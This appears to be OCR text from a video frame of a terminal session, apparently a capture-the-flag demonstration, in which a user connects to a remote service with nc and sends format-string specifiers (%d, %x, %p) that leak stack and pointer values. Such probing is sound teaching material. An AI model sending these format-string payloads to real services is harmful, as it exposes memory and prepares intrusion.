 nc (nc)
liveoverflow@redstar-os ~ » nc 78.46.224.86 1337
AAAA
AAAABBBB
BBBBCCCC
CCCC^C
liveoverflow@redstar-os ~ » nc 78.46.224.86 1337 130 ↵
%d %d %d %d
268655656 1921533808 1918424832 15339548
%x %x %x %x
10035c28 72884770 7258d700 ea101c
%p %p %p %p
0x7fff10035c28 0x7fd272884770 0x7fd27258d700 0xea101c
AAAA %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
AAAA 0x7fff10035c28 0x7fd272884770 0x7fd27258d700 0xea1045 (nil) 0x2070252041414141 0x702520702520
7025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x70252070 (nil)
(nil) (nil) (nil)